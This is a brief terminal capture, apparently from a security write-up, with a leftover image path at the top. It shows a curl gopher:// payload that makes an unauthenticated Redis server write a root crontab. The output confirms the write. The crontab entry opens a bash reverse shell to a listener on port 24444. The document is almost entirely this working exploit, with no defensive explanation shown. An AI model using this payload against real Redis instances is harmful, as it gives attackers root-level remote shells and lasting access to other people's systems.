 lxhsec@hh:/var/spool/cron$ curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%
0d%0a1%0d%0a$59%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/24444 0>&1%0a%0a%
0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/sp
ool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0
d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
* Closing connection 0
lxhsec@hh:/var/spool/cron$ ls
crontabs  root